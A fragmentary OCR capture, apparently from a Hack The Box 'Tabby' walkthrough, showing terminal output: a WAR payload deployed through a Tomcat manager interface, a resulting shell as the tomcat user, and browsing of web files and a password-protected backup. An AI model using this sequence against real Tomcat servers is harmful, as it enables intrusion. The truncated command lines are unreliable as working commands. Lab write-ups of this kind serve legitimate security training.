 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
rana@kali: ~
02:54 PM
rana@kali: ~
File Actions Edit View Help
connection
scans
rana@kali: ~
Payload size: 1090 bytes
Final size of war file: 1090
rana@kali:~/Desktop/tabby/to
01.war http://10.10.10.194:8
FAIL - Application already e
rana@kali:~/Desktop/tabby/to
8080/manager/text/undeploy?p
OK - Undeployed application
rana@kali:~/Desktop/tabby/to
01.war http://10.10.10.194:8
OK - Deployed application at
rana@kali:~/Desktop/tabby/to
:8080/rkhal101
rana@kali:~/Desktop/tabby/to
:8080/rkhal101/
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
rana@kali:~/Desktop/tabby/to
mcat$
tomcat@tabby:/var/www/html$ ls
assets favicon.ico files index.php logo.png news.php Readme.txt
tomcat@tabby:/var/www/html$ cd files
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$ which unzip
/usr/bin/unzip
tomcat@tabby:/var/www/html/files$ unzip 16162020_backup.zip
Archive: 16162020_backup.zip
checkdir error: cannot create var
Read-only file system
unable to process var/www/html/assets/.
[16162020_backup.zip] var/www/html/favicon.ico password: tomcat@tabby:/var/www/html/f
iles$
tomcat@tabby:/var/www/html/files$
tomcat@tabby:/var/www/html/files$ python3 -m http.serve 5555
/usr/bin/python3: No module named http.serve
tomcat@tabby:/var/www/html/files$ python3 -m httpserve 5555
HACKTHEBOX OTTAWA